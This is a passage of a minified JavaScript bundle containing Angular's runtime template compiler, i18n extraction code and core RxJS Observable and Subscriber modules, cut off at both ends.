e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}))})),e.entryComponents.forEach((function(t){if(!n.hasAotSummary(t.componentType.reference)){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}}))})),i.forEach((function(t){return n._compileTemplate(t)}))},t.prototype.clearCacheFor=function(t){this._compiledNgModuleCache.delete(t),this._metadataResolver.clearCacheFor(t),this._compiledHostTemplateCache.delete(t),this._compiledTemplateCache.get(t)&&this._compiledTemplateCache.delete(t)},t.prototype.clearCache=function(){this._metadataResolver.clearCache(),this._compiledTemplateCache.clear(),this._compiledHostTemplateCache.clear(),this._compiledNgModuleCache.clear()},t.prototype._createCompiledHostTemplate=function(t,e){if(!e)throw new Error("Component "+n.i(to["ɵstringify"])(t)+" is not part of any NgModule or the module has not been imported into your module.");var r=this._compiledHostTemplateCache.get(t);if(!r){var o=this._metadataResolver.getDirectiveMetadata(t);Kr(o);var i=o.componentFactory,s=this._metadataResolver.getHostComponentType(t),a=N(s,o,n.i(to["ɵgetComponentViewDefinitionFactory"])(i));r=new Zp(!0,o.type,a,e,[o.type]),this._compiledHostTemplateCache.set(t,r)}return r},t.prototype._createCompiledTemplate=function(t,e){var n=this._compiledTemplateCache.get(t.type.reference);return n||(Kr(t),n=new Zp(!1,t.type,t,e,e.transitiveModule.directives),this._compiledTemplateCache.set(t.type.reference,n)),n},t.prototype._compileTemplate=function(t){var e=this;if(!t.isCompiled){var n=t.compMeta,r=new Map,o=Xr(),i=this._styleCompiler.compileComponent(o,n),s=n.template.preserveWhitespaces;n.template.externalStylesheets.forEach((function(t){var o=e._styleCompiler.compileStyles(Xr(),n,t);r.set(t.moduleUrl,o)})),this._resolveStylesCompileResult(i,r);var a,u=t.directives.map((function(t){return e._metadataResolver.getDirectiveSummary(t.reference)})),c=t.ngModule.transitiveModule.pipes.map((function(t){return e._metadataResolver.getPipeSummary(t.reference)})),l=this._templateParser.parse(n,n.template.template,u,c,t.ngModule.schemas,D(t.ngModule.type,t.compMeta,t.compMeta.template),s),p=l.template,h=l.pipes,f=this._viewCompiler.compileComponent(o,n,p,wn(i.stylesVar),h);a=this._compilerConfig.useJit?Gr(F(t.ngModule.type,t.compMeta),o.statements):Br(o.statements);var d=a[f.viewClassVar],y=a[f.rendererTypeVar];t.compiled(d,y)}},t.prototype._resolveStylesCompileResult=function(t,e){var n=this;t.dependencies.forEach((function(t,r){var o=e.get(t.moduleUrl),i=n._resolveAndEvalStylesCompileResult(o,e);t.setValue(i)}))},t.prototype._resolveAndEvalStylesCompileResult=function(t,e){return this._resolveStylesCompileResult(t,e),this._compilerConfig.useJit?Gr(V(t.meta,this._sharedStylesheetCount++),t.outputCtx.statements)[t.stylesVar]:Br(t.outputCtx.statements)[t.stylesVar]},t})();Yp.decorators=[{type:W}],Yp.ctorParameters=function(){return[{type:to.Injector},{type:ic},{type:ku},{type:ap},{type:_p},{type:hl},{type:nc},{type:Qo},{type:to["ɵConsole"]}]};var Zp=(function(){function t(t,e,n,r,o){this.isHost=t,this.compType=e,this.compMeta=n,this.ngModule=r,this.directives=o,this._viewClass=null,this.isCompiled=!1}return t.prototype.compiled=function(t,e){this._viewClass=t,this.compMeta.componentViewType.setDelegate(t);for(var n in e)this.compMeta.rendererType[n]=e[n];this.isCompiled=!0},t})(),Jp=(function(){function t(t,e){this._delegate=t,this._ngModule=e}return Object.defineProperty(t.prototype,"_injector",{get:function(){return this._delegate.injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return this._delegate.compileModuleSync(t)},t.prototype.compileModuleAsync=function(t){return this._delegate.compileModuleAsync(t)},t.prototype.compileModuleAndAllComponentsSync=function(t){return this._delegate.compileModuleAndAllComponentsSync(t)},t.prototype.compileModuleAndAllComponentsAsync=function(t){return this._delegate.compileModuleAndAllComponentsAsync(t)},t.prototype.getNgContentSelectors=function(t){return this._delegate.getNgContentSelectors(t)},t.prototype.clearCache=function(){this._delegate.clearCache()},t.prototype.clearCacheFor=function(t){this._delegate.clearCacheFor(t)},t})(),$p=(function(){function t(t,e,n,r){void 0===r&&(r=null),this._htmlParser=t,this._implicitTags=e,this._implicitAttrs=n,this._locale=r,this._messages=[]}return t.prototype.updateFromTemplate=function(t,e,n){var r=this._htmlParser.parse(t,e,!0,n);if(r.errors.length)return r.errors;var o=Zt(r.rootNodes,n,this._implicitTags,this._implicitAttrs);return o.errors.length?o.errors:((i=this._messages).push.apply(i,o.messages),[]);var i},t.prototype.getMessages=function(){return this._messages},t.prototype.write=function(t,e){var n={},r=new th;this._messages.forEach((function(e){var r=t.digest(e);n.hasOwnProperty(r)?(o=n[r].sources).push.apply(o,e.sources):n[r]=e;var o}));var o=Object.keys(n).map((function(o){var i=t.createNameMapper(n[o]),s=n[o],a=i?r.convert(s.nodes,i):s.nodes,u=new qs(a,{},{},s.meaning,s.description,o);return u.sources=s.sources,e&&u.sources.forEach((function(t){return t.filePath=e(t.filePath)})),u}));return t.write(o,this._locale)},t})(),th=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.convert=function(t,e){var n=this;return e?t.map((function(t){return t.visit(n,e)})):t},e.prototype.visitTagPlaceholder=function(t,e){var n=this,r=e.toPublicName(t.startName),o=t.closeName?e.toPublicName(t.closeName):t.closeName,i=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,r,o,i,t.isVoid,t.sourceSpan)},e.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,e.toPublicName(t.name),t.sourceSpan)},e.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,e.toPublicName(t.name),t.sourceSpan)},e})(Ys),eh=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolResolver=e,this.messageBundle=n,this.metadataResolver=r}t.prototype.extract=function(t){var e=this,n=Ir(this.staticSymbolResolver,t,this.host),r=Mr(n,this.host,this.metadataResolver),o=r.files,i=r.ngModules;return Promise.all(i.map((function(t){return e.metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){var t=[];if(o.forEach((function(n){var r=[];n.directives.forEach((function(t){var n=e.metadataResolver.getDirectiveMetadata(t);n&&n.isComponent&&r.push(n)})),r.forEach((function(r){var o=r.template.template,i=os.fromArray(r.template.interpolation);t.push.apply(t,e.messageBundle.updateFromTemplate(o,n.srcUrl,i))}))})),t.length)throw new Error(t.map((function(t){return t.toString()})).join("\n"));return e.messageBundle}))},t.create=function(e,n){var r=new Fa,o=Be(),i=new _o,s=new Up(e,i),a=new Bp(e,i,s),u=new Lp(s,a),c=new Qo({defaultEncapsulation:to.ViewEncapsulation.Emulated,useJit:!1}),l=new zu({get:function(t){return e.loadResource(t)}},o,r,c),p=new Nl,h=new ic(c,new tc(u),new Ku(u),new ec(u),s,p,l,new to["ɵConsole"],i,u),f=new $p(r,[],{},n);return{extractor:new t(e,a,f,h),staticReflector:u}}}(),(function(){function t(){this.reflectionCapabilities=new to["ɵReflectionCapabilities"]}return t.prototype.componentModuleUrl=function(t,e){var r=e.moduleId;if("string"==typeof r){return Ue(r)?r:"package:"+r}if(null!==r&&void 0!==r)throw g('moduleId should be a string in "'+n.i(to["ɵstringify"])(t)+"\". See https://goo.gl/wIDDiL for more information.\nIf you're using Webpack you should inline the template and the styles, see https://goo.gl/X2J8zc.");return"./"+n.i(to["ɵstringify"])(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.resolveExternalReference=function(t){return t.runtime},t})()),nh={get:function(t){throw new Error("No ResourceLoader implementation has been provided. Can't read the url \""+t+'"')}},rh=new to.InjectionToken("HtmlParser"),oh=[{provide:Ko,useValue:new eh},{provide:Hu,useValue:nh},rc,{provide:nc,useExisting:rc},to["ɵConsole"],us,ds,{provide:rh,useClass:Fa},{provide:Ba,useFactory:function(t,e,n,r,o){e=e||"";var i=e?r.missingTranslation:to.MissingTranslationStrategy.Ignore;return new Ba(t,e,n,i,o)},deps:[rh,[new to.Optional,new to.Inject(to.TRANSLATIONS)],[new to.Optional,new to.Inject(to.TRANSLATIONS_FORMAT)],[Qo],[to["ɵConsole"]]]},{provide:Fa,useExisting:Ba},ku,zu,ic,Bu,ap,_p,hl,{provide:Qo,useValue:new Qo},Yp,{provide:to.Compiler,useExisting:Yp},Nl,{provide:ou,useExisting:Nl},Uu,Ku,ec,tc],ih=(function(){function t(t){var e={useDebug:n.i(to.isDevMode)(),useJit:!0,defaultEncapsulation:to.ViewEncapsulation.Emulated,missingTranslation:to.MissingTranslationStrategy.Warning,enableLegacyTemplate:!0,preserveWhitespaces:!0};this._defaultOptions=[e].concat(t)}return t.prototype.createCompiler=function(t){void 0===t&&(t=[]);var e=Yr(this._defaultOptions.concat(t));return to.ReflectiveInjector.resolveAndCreate([oh,{provide:Qo,useFactory:function(){return new Qo({useJit:e.useJit,defaultEncapsulation:e.defaultEncapsulation,missingTranslation:e.missingTranslation,enableLegacyTemplate:e.enableLegacyTemplate,preserveWhitespaces:e.preserveWhitespaces})},deps:[]},e.providers]).get(to.Compiler)},t})();ih.decorators=[{type:W}],ih.ctorParameters=function(){return[{type:Array,decorators:[{type:to.Inject,args:[to.COMPILER_OPTIONS]}]}]};var sh=n.i(to.createPlatformFactory)(to.platformCore,"coreDynamic",[{provide:to.COMPILER_OPTIONS,useValue:{},multi:!0},{provide:to.CompilerFactory,useClass:ih}])},VOfZ:function(t,e,n){"use strict";(function(t){var n="undefined"!=typeof window&&window,r="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,o=void 0!==t&&t,i=n||o||r;e.root=i,(function(){if(!i)throw new Error("RxJS could not find any global context (window, self, global)")})()}).call(e,n("DuR2"))},WhVc:function(t,e,n){"use strict";e.errorObject={e:{}}},XO5T:function(t,e,n){"use strict";function r(t,e,n){return void 0===n&&(n=Number.POSITIVE_INFINITY),"number"==typeof e&&(n=e,e=null),this.lift(new a(t,e,n))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("CURp"),s=n("wAkD");e.mergeMap=r;var a=(function(){function t(t,e,n){void 0===n&&(n=Number.POSITIVE_INFINITY),this.project=t,this.resultSelector=e,this.concurrent=n}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.project,this.resultSelector,this.concurrent))},t})();e.MergeMapOperator=a;var u=(function(t){function e(e,n,r,o){void 0===o&&(o=Number.POSITIVE_INFINITY),t.call(this,e),this.project=n,this.resultSelector=r,this.concurrent=o,this.hasCompleted=!1,this.buffer=[],this.active=0,this.index=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?this._tryNext(t):this.buffer.push(t)},e.prototype._tryNext=function(t){var e,n=this.index++;try{e=this.project(t,n)}catch(t){return void this.destination.error(t)}this.active++,this._innerSub(e,t,n)},e.prototype._innerSub=function(t,e,n){this.add(i.subscribeToResult(this,t,e,n))},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyNext=function(t,e,n,r,o){this.resultSelector?this._notifyResultSelector(t,e,n,r):this.destination.next(e)},e.prototype._notifyResultSelector=function(t,e,n,r){var o;try{o=this.resultSelector(t,e,n,r)}catch(t){return void this.destination.error(t)}this.destination.next(o)},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(s.OuterSubscriber);e.MergeMapSubscriber=u},Xajo:function(t,e,n){"use strict";e.isArray=Array.isArray||function(t){return t&&"number"==typeof t.length}},Yh8Q:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("RRVv"),s=n("jBEF"),a=n("fWbP"),u=(function(t){function e(e,n){t.call(this),this.array=e,this.scheduler=n,n||1!==e.length||(this._isScalar=!0,this.value=e[0])}return r(e,t),e.create=function(t,n){return new e(t,n)},e.of=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];var r=t[t.length-1];a.isScheduler(r)?t.pop():r=null;var o=t.length;return o>1?new e(t,r):1===o?new i.ScalarObservable(t[0],r):new s.EmptyObservable(r)},e.dispatch=function(t){var e=t.array,n=t.index,r=t.count,o=t.subscriber;if(n>=r)return void o.complete();o.next(e[n]),o.closed||(t.index=n+1,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.array,r=n.length,o=this.scheduler;if(o)return o.schedule(e.dispatch,0,{array:n,index:0,count:r,subscriber:t});for(var i=0;i<r&&!t.closed;i++)t.next(n[i]);t.complete()},e})(o.Observable);e.ArrayObservable=u},ZJf8:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this),this.subject=e,this.subscriber=n,this.closed=!1}return r(e,t),e.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var t=this.subject,e=t.observers;if(this.subject=null,e&&0!==e.length&&!t.isStopped&&!t.closed){var n=e.indexOf(this.subscriber);-1!==n&&e.splice(n,1)}}},e})(o.Subscription);e.SubjectSubscription=i},aQl7:function(t,e,n){"use strict";function r(t){return t&&"function"!=typeof t.subscribe&&"function"==typeof t.then}e.isPromise=r},ack3:function(t,e,n){"use strict";function r(t,e){return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.filter=r;var s=(function(){function t(t,e){this.predicate=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.predicate,this.thisArg))},t})(),a=(function(t){function e(e,n,r){t.call(this,e),this.predicate=n,this.thisArg=r,this.count=0}return o(e,t),e.prototype._next=function(t){var e;try{e=this.predicate.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}e&&this.destination.next(t)},e})(i.Subscriber)},cPwE:function(t,e,n){"use strict";var r=(function(){function t(e,n){void 0===n&&(n=t.now),this.SchedulerAction=e,this.now=n}return t.prototype.schedule=function(t,e,n){return void 0===e&&(e=0),new this.SchedulerAction(this,t).schedule(n,e)},t.now=Date.now?Date.now:function(){return+new Date},t})();e.Scheduler=r},cbuX:function(t,e,n){"use strict";function r(t){return void 0===t&&(t=Number.POSITIVE_INFINITY),this.lift(new a(t))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("wAkD"),s=n("CURp");e.mergeAll=r;var a=(function(){function t(t){this.concurrent=t}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.concurrent))},t})();e.MergeAllOperator=a;var u=(function(t){function e(e,n){t.call(this,e),this.concurrent=n,this.hasCompleted=!1,this.buffer=[],this.active=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?(this.active++,this.add(s.subscribeToResult(this,t))):this.buffer.push(t)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(i.OuterSubscriber);e.MergeAllSubscriber=u},cdmN:function(t,e,n){"use strict";function r(t){var e=t.Symbol;if("function"==typeof e)return e.iterator||(e.iterator=e("iterator polyfill")),e.iterator;var n=t.Set;if(n&&"function"==typeof(new n)["@@iterator"])return"@@iterator";var r=t.Map;if(r)for(var o=Object.getOwnPropertyNames(r.prototype),i=0;i<o.length;++i){var s=o[i];if("entries"!==s&&"size"!==s&&r.prototype[s]===r.prototype.entries)return s}return"@@iterator"}var o=n("VOfZ");e.symbolIteratorPonyfill=r,e.iterator=r(o.root),e.$$iterator=e.iterator},cwzr:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("VOfZ"),i=n("zQPq"),s=(function(t){function e(e,n){t.call(this,e,n),this.scheduler=e,this.work=n,this.pending=!1}return r(e,t),e.prototype.schedule=function(t,e){if(void 0===e&&(e=0),this.closed)return this;this.state=t,this.pending=!0;var n=this.id,r=this.scheduler;return null!=n&&(this.id=this.recycleAsyncId(r,n,e)),this.delay=e,this.id=this.id||this.requestAsyncId(r,this.id,e),this},e.prototype.requestAsyncId=function(t,e,n){return void 0===n&&(n=0),o.root.setInterval(t.flush.bind(t,this),n)},e.prototype.recycleAsyncId=function(t,e,n){return void 0===n&&(n=0),null!==n&&this.delay===n&&!1===this.pending?e:o.root.clearInterval(e)&&void 0||void 0},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var n=this._execute(t,e);if(n)return n;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var n=!1,r=void 0;try{this.work(t)}catch(t){n=!0,r=!!t&&t||new Error(t)}if(n)return this.unsubscribe(),r},e.prototype._unsubscribe=function(){var t=this.id,e=this.scheduler,n=e.actions,r=n.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==r&&n.splice(r,1),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null},e})(i.Action);e.AsyncAction=s},emOw:function(t,e,n){"use strict";function r(t,e){var n;if(n="function"==typeof t?t:function(){return t},"function"==typeof e)return this.lift(new i(n,e));var r=Object.create(this,o.connectableObservableDescriptor);return r.source=this,r.subjectFactory=n,r}var o=n("sIYO");e.multicast=r;var i=(function(){function t(t,e){this.subjectFactory=t,this.selector=e}return t.prototype.call=function(t,e){var n=this.selector,r=this.subjectFactory(),o=n(r).subscribe(t);return o.add(e.subscribe(r)),o},t})();e.MulticastOperator=i},fWbP:function(t,e,n){"use strict";function r(t){return t&&"function"==typeof t.schedule}e.isScheduler=r},hYBY:function(t,e,n){"use strict";function r(t){var e=t.value,n=t.subscriber;n.closed||(n.next(e),n.complete())}function o(t){var e=t.err,n=t.subscriber;n.closed||n.error(e)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("VOfZ"),a=n("rCTf"),u=(function(t){function e(e,n){t.call(this),this.promise=e,this.scheduler=n}return i(e,t),e.create=function(t,n){return new e(t,n)},e.prototype._subscribe=function(t){var e=this,n=this.promise,i=this.scheduler;if(null==i)this._isScalar?t.closed||(t.next(this.value),t.complete()):n.then((function(n){e.value=n,e._isScalar=!0,t.closed||(t.next(n),t.complete())}),(function(e){t.closed||t.error(e)})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}));else if(this._isScalar){if(!t.closed)return i.schedule(r,0,{value:this.value,subscriber:t})}else n.then((function(n){e.value=n,e._isScalar=!0,t.closed||t.add(i.schedule(r,0,{value:n,subscriber:t}))}),(function(e){t.closed||t.add(i.schedule(o,0,{err:e,subscriber:t}))})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}))},e})(a.Observable);e.PromiseObservable=u},"ioK+":function(t,e,n){"use strict";var r=n("hYBY");e.fromPromise=r.PromiseObservable.create},jBEF:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e){t.call(this),this.scheduler=e}return r(e,t),e.create=function(t){return new e(t)},e.dispatch=function(t){t.subscriber.complete()},e.prototype._subscribe=function(t){var n=this.scheduler;if(n)return n.schedule(e.dispatch,0,{subscriber:t});t.complete()},e})(o.Observable);e.EmptyObservable=i},kkb0:function(t,e,n){"use strict";function r(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];return this.lift.call(o.apply(void 0,[this].concat(t)))}function o(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];var n=Number.POSITIVE_INFINITY,r=null,o=t[t.length-1];return u.isScheduler(o)?(r=t.pop(),t.length>1&&"number"==typeof t[t.length-1]&&(n=t.pop())):"number"==typeof o&&(n=t.pop()),null===r&&1===t.length&&t[0]instanceof i.Observable?t[0]:new s.ArrayObservable(t,r).lift(new a.MergeAllOperator(n))}var i=n("rCTf"),s=n("Yh8Q"),a=n("cbuX"),u=n("fWbP");e.merge=r,e.mergeStatic=o},lHsB:function(t,e,n){"use strict";function r(t,e,n){if(t){if(t instanceof o.Subscriber)return t;if(t[i.rxSubscriber])return t[i.rxSubscriber]()}return t||e||n?new o.Subscriber(t,e,n):new o.Subscriber(s.empty)}var o=n("mmVS"),i=n("r8ZY"),s=n("yrou");e.toSubscriber=r},lgiQ:function(t,e,n){"use strict";var r=n("Yh8Q");e.of=r.ArrayObservable.of},mbVC:function(t,e,n){"use strict";function r(t){var e,n=t.Symbol;return"function"==typeof n?n.observable?e=n.observable:(e=n("observable"),n.observable=e):e="@@observable",e}var o=n("VOfZ");e.getSymbolObservable=r,e.observable=r(o.root),e.$$observable=e.observable},mmVS:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("SKH6"),i=n("B00U"),s=n("yrou"),a=n("r8ZY"),u=(function(t){function e(n,r,o){switch(t.call(this),this.syncErrorValue=null,this.syncErrorThrown=!1,this.syncErrorThrowable=!1,this.isStopped=!1,arguments.length){case 0:this.destination=s.empty;break;case 1:if(!n){this.destination=s.empty;break}if("object"==typeof n){n instanceof e?(this.destination=n,this.destination.add(this)):(this.syncErrorThrowable=!0,this.destination=new c(this,n));break}default:this.syncErrorThrowable=!0,this.destination=new c(this,n,r,o)}}return r(e,t),e.prototype[a.rxSubscriber]=function(){return this},e.create=function(t,n,r){var o=new e(t,n,r);return o.syncErrorThrowable=!1,o},e.prototype.next=function(t){this.isStopped||this._next(t)},e.prototype.error=function(t){this.isStopped||(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this))},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},e.prototype._unsubscribeAndRecycle=function(){var t=this,e=t._parent,n=t._parents;return this._parent=null,this._parents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parent=e,this._parents=n,this},e})(i.Subscription);e.Subscriber=u;var c=(function(t){function e(e,n,r,i){t.call(this),this._parentSubscriber=e;var a,u=this;o.isFunction(n)?a=n:n&&(a=n.next,r=n.error,i=n.complete,n!==s.empty&&(u=Object.create(n),o.isFunction(u.unsubscribe)&&this.add(u.unsubscribe.bind(u)),u.unsubscribe=this.unsubscribe.bind(this))),this._context=u,this._next=a,this._error=r,this._complete=i}return r(e,t),e.prototype.next=function(t){if(!this.isStopped&&this._next){var e=this._parentSubscriber;e.syncErrorThrowable?this.__tryOrSetError(e,this._next,t)&&this.unsubscribe():this.__tryOrUnsub(this._next,t)}},e.prototype.error=function(t){if(!this.isStopped){var e=this._parentSubscriber;if(this._error)e.syncErrorThrowable?(this.__tryOrSetError(e,this._error,t),this.unsubscribe()):(this.__tryOrUnsub(this._error,t),this.unsubscribe());else{if(!e.syncErrorThrowable)throw this.unsubscribe(),t;e.syncErrorValue=t,e.syncErrorThrown=!0,this.unsubscribe()}}},e.prototype.complete=function(){var t=this;if(!this.isStopped){var e=this._parentSubscriber;if(this._complete){var n=function(){return t._complete.call(t._context)};e.syncErrorThrowable?(this.__tryOrSetError(e,n),this.unsubscribe()):(this.__tryOrUnsub(n),this.unsubscribe())}else this.unsubscribe()}},e.prototype.__tryOrUnsub=function(t,e){try{t.call(this._context,e)}catch(t){throw this.unsubscribe(),t}},e.prototype.__tryOrSetError=function(t,e,n){try{e.call(this._context,n)}catch(e){return t.syncErrorValue=e,t.syncErrorThrown=!0,!0}return!1},e.prototype._unsubscribe=function(){var t=this._parentSubscriber;this._context=null,this._parentSubscriber=null,t.unsubscribe()},e})(u)},r8ZY:function(t,e,n){"use strict";var r=n("VOfZ"),o=r.root.Symbol;e.rxSubscriber="function"==typeof o&&"function"==typeof o.for?o.for("rxSubscriber"):"@@rxSubscriber",e.$$rxSubscriber=e.rxSubscriber},rCTf:function(t,e,n){"use strict";var r=n("VOfZ"),o=n("lHsB"),i=n("mbVC"),s=(function(){function t(t){this._isScalar=!1,t&&(this._subscribe=t)}return t.prototype.lift=function(e){var n=new t;return n.source=this,n.operator=e,n},t.prototype.subscribe=function(t,e,n){var r=this.operator,i=o.toSubscriber(t,e,n);if(r?r.call(i,this.source):i.add(this.source?this._subscribe(i):this._trySubscribe(i)),i.syncErrorThrowable&&(i.syncErrorThrowable=!1,i.syncErrorThrown))throw i.syncErrorValue;return i},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){t.syncErrorThrown=!0,t.syncErrorValue=e,t.error(e)}},t.prototype.forEach=function(t,e){var n=this;if(e||(r.root.Rx&&r.root.Rx.config&&r.root.Rx.config.Promise?e=r.root.Rx.config.Promise:r.root.Promise&&(e=r.root.Promise)),!e)throw new Error("no Promise impl found");return new e(function(e,r){var o;o=n.subscribe((function(e){if(o)try{t(e)}catch(t){r(t),o.unsubscribe()}else t(e)}),r,e)})},t.prototype._subscribe=function(t){return this.source.subscribe(t)},t.prototype[i.observable]=function(){return this},t.create=function(e){return new t(e)},t})();e.Observable=s},sIYO:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("EEr4"),i=n("rCTf"),s=n("mmVS"),a=n("B00U"),u=(function(t){function e(e,n){t.call(this),this.source=e,this.subjectFactory=n,this._refCount=0,this._isComplete=!1}return r(e,t),e.prototype._subscribe=function(t){return this.getSubject().subscribe(t)},e.prototype.getSubject=function(){var t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject},e.prototype.connect=function(){var t=this._connection;return t||(this._isComplete=!1,t=this._connection=new a.Subscription,t.add(this.source.subscribe(new l(this.getSubject(),this))),t.closed?(this._connection=null,t=a.Subscription.EMPTY):this._connection=t),t},e.prototype.refCount=function(){return this.lift(new p(this))},e})(i.Observable);e.ConnectableObservable=u;var c=u.prototype;e.connectableObservableDescriptor={operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:c._subscribe},_isComplete:{value:c._isComplete,writable:!0},getSubject:{value:c.getSubject},connect:{value:c.connect},refCount:{value:c.refCount}};var l=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._error=function(e){this._unsubscribe(),t.prototype._error.call(this,e)},e.prototype._complete=function(){this.connectable._isComplete=!0,this._unsubscribe(),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._connection;t._refCount=0,t._subject=null,t._connection=null,e&&e.unsubscribe()}},e})(o.SubjectSubscriber),p=(function(){function t(t){this.connectable=t}return t.prototype.call=function(t,e){var n=this.connectable;n._refCount++;var r=new h(t,n),o=e.subscribe(r);return r.closed||(r.connection=n.connect()),o},t})(),h=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._unsubscribe=function(){var t=this.connectable;if(!t)return void(this.connection=null);this.connectable=null;var e=t._refCount;if(e<=0)return void(this.connection=null);if(t._refCount=e-1,e>1)return void(this.connection=null);var n=this.connection,r=t._connection;this.connection=null,!r||n&&r!==n||r.unsubscribe()},e})(s.Subscriber)},slB3:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r=n("3j3K"),o=n("rCTf"),i=(n.n(o),n("E7Yq")),s=(n.n(i),n("1APj")),a=(n.n(s),n("6hPP")),u=(n.n(a),n("wUn1")),c=(n.n(u),n("HcJ8")),l=(n.n(c),(function(){function t(){}return t.prototype.create=function(t){var e=this.isElementWindow(t.windowElement);return{axis:t.axis,container:this.defineContainer(t.windowElement,e),isWindow:e}},t.prototype.defineContainer=function(t,e){return e||!t.nativeElement?t:t.nativeElement},t.prototype.isElementWindow=function(t){return Object.prototype.toString.call(t).includes("Window")},t.prototype.getDocumentElement=function(t,e){return t?e.document.documentElement:null},t.prototype.calculatePoints=function(t,e){return e.isWindow?this.calculatePointsForWindow(t,e):this.calculatePointsForElement(t,e)},t.prototype.calculatePointsForWindow=function(t,e){var 